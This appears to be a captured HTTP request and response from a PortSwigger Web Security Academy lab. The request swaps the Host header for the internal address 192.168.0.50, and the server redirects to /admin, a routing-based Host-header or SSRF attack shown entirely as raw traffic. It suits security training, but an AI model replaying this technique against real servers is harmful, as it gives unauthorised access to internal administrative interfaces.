 GET https://0a15007703ba975b80021c8700b0007e.web-security-academy.net/
HTTP/2
Host: 192.168.0.50
Cookie: session=sYnnBtqztJclUuM7P5TtuSOplcc1p1q6; _lab=
46%7cMCwCFBEh9R2o22x6E089gSaXthoulPzSAhQbrJmwNmJaKazo3rV3UyTLZJa7tRGDW2UaQ
xNKbk1GF2wukUtsBebbGTwMGS%2bZPtoj8lJbDW5DuzyZ86DA%2fHiZzrMQAcSBHv5fplndYnW
mVlBkgA7NfuHjRvzegW25obbPhnixsfduWDE%3d
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6